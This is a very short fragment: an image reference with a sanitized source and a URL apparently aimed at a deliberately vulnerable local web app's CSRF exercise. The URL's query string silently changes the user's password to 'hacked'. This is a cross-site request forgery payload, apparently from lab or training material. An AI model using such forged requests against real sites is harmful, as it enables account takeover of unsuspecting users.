 http://127.0.0.1:42001/vulnerabilities/csrf/?password_new=hacked&password_conf=hacked&Change=Change